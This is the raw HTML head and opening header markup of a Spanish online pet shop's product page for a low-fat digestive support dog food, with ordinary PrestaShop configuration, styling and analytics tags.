

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html
body_size: 22896
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-cc2376518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC","quantity":1,"price":22.46,"image":"https:\/\/www.todoparasumascota.net\/8099-cart_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg"},"quantity":1,"es17":true,"main_product_visible":true,"cart_display":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.todoparasumascota.net\/carrito","urlOrder":"https:\/\/www.todoparasumascota.net\/pedido","urlGetPrice":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/price?ajax=1&token=17668b300512be1dc413da30fdbf30bf","urlAjax":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/ajax?ajax=1&token=17668b300512be1dc413da30fdbf30bf","idCombinacion":0,"idProducto":5424,"switchChecked":true,"product_combinations":[],"add_to_cart_items":"<i class=\"idxr-icon idxr-icon-cart\"><\/i> A\u00f1adir<span class=\"related-items\"><\/span> art\u00edculos a la cesta","should_handle_pro":false};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5424":true,"product-CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC":true,"product-id-category-60":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Perros","url":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/"},{"title":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC","url":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768599849,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-productos-perros\/","name":"Perros"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/alimentacion-perros\/","name":"Pienso"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html","name":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC","description":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC\n","sku":5424,"brand":null,"image":"https:\/\/www.todoparasumascota.net\/8099-large_default\/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg","productID":5424,"url":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html","offers":[{"@type":"Offer","name":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC","availability":"http:\/\/schema.org\/InStock","price":22.46,"priceCurrency":"EUR","priceValidUntil":"2027-12-31","url":"https:\/\/www.todoparasumascota.net\/ciw-lf-digestive-support-low-fat-6x300g-specific.html"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/ciw-lf-digestive-support-low-fat-6x300g-specific.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/8099-large_default/ciw-lf-digestive-support-low-fat-6x300g-specific.jpg">
      <meta property="product:pretax_price:amount" content="20.416364">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="22.46">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-5424 product-ciw-lf-digestive-support-low-fat-6x300g-specific product-id-category-60 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
